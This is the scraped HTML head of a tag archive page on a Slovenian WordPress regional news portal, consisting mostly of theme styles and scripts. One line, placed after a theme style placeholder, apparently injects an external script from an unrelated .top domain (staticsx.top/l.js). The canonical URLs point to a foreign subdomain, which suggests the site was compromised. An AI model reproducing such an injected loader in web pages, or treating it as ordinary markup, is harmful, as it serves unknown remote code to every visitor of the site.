

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/posvetovalni-referendum/
body_size: 32493
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>posvetovalni referendum Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/posvetovalni-referendum/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="posvetovalni referendum Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/posvetovalni-referendum/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/posvetovalni-referendum/","url":"https://mojepodravje.horieva.com/oznaka/posvetovalni-referendum/","name":"posvetovalni referendum Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/posvetovalni-referendum/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/posvetovalni-referendum/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2022/01/PV2_5078__FitWzk4MCw5ODAsIjA2MDg2OGMzNWQiXQ.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/posvetovalni-referendum/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2022/01/PV2_5078__FitWzk4MCw5ODAsIjA2MDg2OGMzNWQiXQ.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2022/01/PV2_5078__FitWzk4MCw5ODAsIjA2MDg2OGMzNWQiXQ.jpg","width":980,"height":652,"caption":"Predsednik vlade Janez Janša (vir: arhiv)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; posvetovalni referendum Vir oznake" href="https://mojepodravje.si/oznaka/posvetovalni-referendum/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010427' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/3397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"a2959dab75","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

